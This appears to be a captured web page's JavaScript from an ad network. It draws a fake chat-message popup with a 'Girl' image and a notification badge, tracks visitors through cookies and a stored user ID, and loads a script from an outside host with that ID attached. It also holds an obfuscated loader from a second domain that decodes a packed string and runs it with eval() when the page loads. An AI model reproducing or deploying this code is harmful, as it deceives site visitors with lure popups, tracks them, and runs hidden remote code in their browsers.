	                    .e11b57a1be_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .e11b57a1be_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="e11b57a1be_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
	                <div id="e11b57a1be_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: e11b57a1be_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: e11b57a1be_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="e11b57a1be_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs11.ipmainbl.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#e11b57a1be_goToUrl').addEventListener('click', e11b57a1be_goToURL);
	        document.querySelector('#e11b57a1be_closePopup').addEventListener('click', e11b57a1be_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var e11b57a1be_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_view_' + i) == null) {
		e11b57a1be_view_flag = i;
		break;
	}
}

var e11b57a1be_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_click_' + i) == null) {
		e11b57a1be_click_flag = i;
		break;
	}
}

var e11b57a1be_close_flag = 0;
if (getCookie_e11b57a1be('e11b57a1be_close') == null) {
	e11b57a1be_close_flag = 1;
}

if (e11b57a1be_view_flag != 0 && e11b57a1be_click_flag != 0 && e11b57a1be_close_flag != 0) {
	var e11b57a1be_ud;
	try { e11b57a1be_ud = localStorage.getItem('e11b57a1be_uid'); } catch (e) { }
	
	var e11b57a1be_ims   = document.createElement("script");
	e11b57a1be_ims.type  = "text/javascript";
	e11b57a1be_ims.async = true;
	e11b57a1be_ims.src   = 'https://ipmainbl.com/person/horse.js?26930&mode=list&u=' + e11b57a1be_ud + '&r=' + Math.random();
	document.body.appendChild(e11b57a1be_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=161605
body_size: 1584
content:
var _0xc26e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe17c(d,e,f){var g=_0xc26e[2][_0xc26e[1]](_0xc26e[0]);var h=g[_0xc26e[3]](0,e);var i=g[_0xc26e[3]](0,f);var j=d[_0xc26e[1]](_0xc26e[0])[_0xc26e[10]]()[_0xc26e[9]](function(a,b,c){if(h[_0xc26e[4]](b)!==-1)return a+=h[_0xc26e[4]](b)*(Math[_0xc26e[8]](e,c))},0);var k=_0xc26e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc26e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe17c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",61,"moPQrHJCu",19,6,15))